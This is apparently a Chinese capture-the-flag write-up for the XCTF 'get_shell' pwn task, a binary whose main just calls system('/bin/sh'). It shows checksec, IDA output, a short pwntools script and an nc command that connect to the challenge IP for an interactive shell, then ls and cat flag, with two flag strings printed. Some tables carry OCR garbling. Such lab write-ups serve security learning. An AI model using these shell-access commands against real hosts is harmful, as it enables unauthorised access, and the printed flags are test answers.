# XCTF|PWN-get\_shell-WP



36 篇文章 0 订阅 订阅专栏

#### 方法一:

1、下载文件并开启靶机

| _                    |                                         |                              |         |  |  |
|----------------------|-----------------------------------------|------------------------------|---------|--|--|
| get_she              | - 1 34 最佳Writeup由w0odpeck3r • Mastery提供 | Ħ                            |         |  |  |
| 难度系数:                | • ****** 6.0                            |                              |         |  |  |
| 题目来源: 暂无             |                                         |                              |         |  |  |
| 题目描述:运行就能拿到shell呢,真的 |                                         |                              |         |  |  |
| 题目场景:                | 111.200.241.244:50525                   |                              |         |  |  |
|                      | 删除场景<br>倒计时: 03:59:47 延时                |                              |         |  |  |
| 题目附件:                | 附件1                                     | https://blog.csdn.net/l26454 | 170582_ |  |  |
|                      |                                         |                              |         |  |  |

2、在Linux中查看该文件信息

checksec 1



### 3、该文件是64位的文件,我们用64位IDA打开该文件

3.1、shift+f12查看该文件的关键字符串

| Address           | Length   | Туре | String                            |
|-------------------|----------|------|-----------------------------------|
| 🔄 .rodata:00000   | 00000022 | C    | OK.this time we will get a shell. |
| 🖪 .rodata:00000   | 80000008 | C    | /bin/sh                           |
| 🔄 .eh_frame_hdr   | 0000006  | С    | \x01\x1B\x03;0                    |
| 🔄 .eh_frame_hdr   | 0000006  | С    | 荦                                 |
| 🔄 .eh_frame_hdr   | 0000006  | С    | 1                                 |
| 🔄 .eh_frame_hdr   | 0000006  | С    | \"                                |
| 🔄 .eh_frame_hdr   | 0000006  | С    | L                                 |
| 🔄 .eh_frame_hdr   | 0000007  | С    |                                   |
| 🔄 .eh_frame:000   | 000000E  | С    | x01xx10x01x1Bfab                  |
| 🔄 .eh_frame:000   | 0000006  | С    | 佚                                 |
| 🔄 .eh_frame:000   | 000000B  | С    | \x01x\x10\x01\x1B\f\a\b           |
| 🔄 .eh_frame:000   | 0000006  | С    | Х                                 |
| 🔄 .eh_frame:000   | 000000C  | С    | \x0E\x10F\x0E\x18J\x0F\vw\b€      |
| 🔄 .eh_frame:000   | 80000008 | С    | ?\x1A;*3\$\"                      |
| 🔄 .eh_frame:000   | 0000006  | С    | v                                 |
| 🔄 .eh_frame:000   | 000000D  | С    | A\x0E\x10                         |
| 🔄 .eh_frame:000   | 0000006  | С    | €                                 |
| 🔄 🔄 .eh_frame:000 | 0000037  | С    | B\x0E\x10                         |

3.2、双击关键字符串,再按Ctrl+X,查看关键字符串"/bin/sh"的地址

| .text:0000000000400566 main                           | roc near ; DATA XREF: _start+1DTo                                   |
|-------------------------------------------------------|---------------------------------------------------------------------|
| .text:000000000400567                                 | ov rbp, rsp                                                         |
| .text:000000000040056A<br>.text:000000000040056F      | ov edi, offset s ; "OK,this time we will get a shell."<br>all _puts |
| .text:000000000400574                                 | ov edi, offset command ; "/bin/sh"<br>ου eax. θ                     |
| .text:000000000040057E                                | all _system                                                         |
| .text:0000000000400583                                | ov eax, ø<br>op rbp                                                 |
| .text:0000000000400589<br>.text:0000000000400589 main | etn<br>ndp https://blog.csdn.net/12645470582                        |
| .text:0000000000400589                                |                                                                     |

"/bin/sh"地址: 0x400574

3.3、按F5进入反编译代码区,我们看到可以直接获取shell

```
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3  puts("OK,this time we will get a shell.");
4  system("/bin/sh");
5  return 0;
6 }
```

4、编译代码

#encoding=utf-8

```
from pwn import *
p = remote("111.200.241.244", 50525)
p.interactive()
```

#导入pwntools中pwn的所有内容 #链接服务器远程交互 #反弹shell进行交互

**ls** #查看是否有**flag**文件

#查看到有flag文件后 cat flag #读取flag文件获取flag

| └─\$ python3 <u>exp.py</u>                   |                                |     |
|----------------------------------------------|--------------------------------|-----|
| [+] Opening connection to 111.200.241        | 1.244 on port 50525: Done      |     |
| <pre>[*] Switching to interactive mode</pre> |                                |     |
| \$ ls                                        |                                |     |
| bin <sub>sa</sub> c                          |                                |     |
| dev                                          |                                |     |
| flag 👘                                       |                                |     |
| get shell                                    |                                |     |
| lib                                          |                                |     |
| lib32                                        |                                |     |
| lib64                                        |                                |     |
| s cat flag                                   |                                |     |
| r = r = r = r = r = r = r = r = r = r =      | Sechachal                      |     |
|                                              |                                |     |
|                                              | https://blog.csdn.net//2645470 | 582 |

## 5、flag为:

cyberpeace{7c578602ac942d64f87139d568c4acba}

方法二:

nc -vn 111.200.241.244 50648

#### 1.链接端口成功 └─\$ nc -nv 111.200.241.244 50648 Connection to 111.200.241.244 50648 port [tcp/\*] succeeded!

2.用Is查看文件信息



3.查看flag文件里面信息

cat flag



4.flag为:

cyberpeace{9b54e8f1716eb52831fa11102357445f}